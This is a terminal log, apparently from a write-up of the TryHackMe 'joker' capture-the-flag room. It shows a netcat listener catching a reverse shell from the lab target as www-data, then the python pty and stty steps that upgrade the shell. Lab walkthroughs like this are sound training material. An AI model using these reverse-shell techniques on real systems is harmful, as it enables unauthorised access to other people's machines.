 ┌──(sirius㉿kali)-[~/CTF/THM/joker/writeup]
└─$ nc -lvnp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.119.22.
Ncat: Connection from 10.10.119.22:46964.
Linux ubuntu 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 00:48:09 up  1:08,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/$ export TERM=xterm
export TERM=xterm
www-data@ubuntu:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(sirius㉿kali)-[~/CTF/THM/joker/writeup]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
www-data@ubuntu:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
www-data@ubuntu:/$